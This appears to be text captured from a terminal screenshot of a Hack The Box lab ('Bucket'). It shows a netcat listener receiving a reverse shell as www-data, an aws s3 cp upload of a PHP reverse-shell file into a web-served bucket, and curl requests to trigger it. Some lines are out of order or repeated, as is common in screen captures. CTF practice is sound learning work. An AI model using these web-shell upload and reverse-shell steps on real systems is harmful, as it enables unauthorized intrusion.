 · ~/sec/htb/bucket/scripts ·
—» nc -nlvp 4433
listening on [any] 4433 ...
connect to [10.10.14.218] from (UNKNOWN) [10.10.10.212] 34142
Linux bucket 5.4.0-48-generic #52-Ubuntu SMP Thu Sep 10 10:58:4
9 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 20:03:06 up 1 day, 10:17,  0 users,  load average: 0.00, 0.00,
 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU
WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
h$
$ hostname
bucket
$
· ~/sec/htb/bucket/scripts ·
—» aws --endpoint-url=http://s3.bucket.htb/ s3 cp ejejerev.php s3://adserver/images/
upload: ./ejejerev.php to s3://adserver/images/ejejerev.php
· ~/sec/htb/bucket/scripts ·
—»
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at bucket.htb Port 80</address>
</body></html>
· ~/sec/htb/bucket/scripts ·
—» curl -s http://bucket.htb/images/ejejerev.php
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at bucket.htb Port 80</address>
</body></html>
· ~/sec/htb/bucket/scripts ·
—» curl -s http://bucket.htb/images/ejejerev.php